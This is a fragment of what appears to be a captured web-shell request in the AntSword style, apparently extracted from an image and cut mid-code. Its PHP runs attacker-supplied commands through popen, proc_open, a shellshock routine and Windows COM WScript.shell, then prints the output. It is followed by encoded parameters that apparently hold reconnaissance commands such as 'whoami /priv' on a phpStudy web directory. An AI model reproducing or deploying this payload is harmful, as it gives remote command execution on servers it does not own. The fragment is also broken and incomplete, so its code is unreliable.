 ,$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe',
'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])){print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close
($p);}elseif(fe('antsystem')){@antsystem($c);}elseif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new COM('WScript.shell');$e=
$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e->StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print
($ret!=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();&p48a6d55fac1b1=3G&q8fb9d4c082c11=
8mY2QgL2QgIkM6L3BocHN0dWR5X3Byby9XV1ciJndob2FtaSAvcHJpdiZlY2hvIGVmYTkyM2JhNTA0JmNkJmVjaG8gMWE0YmU4ODE1ZWY4&yee092cda97a62=ydY21k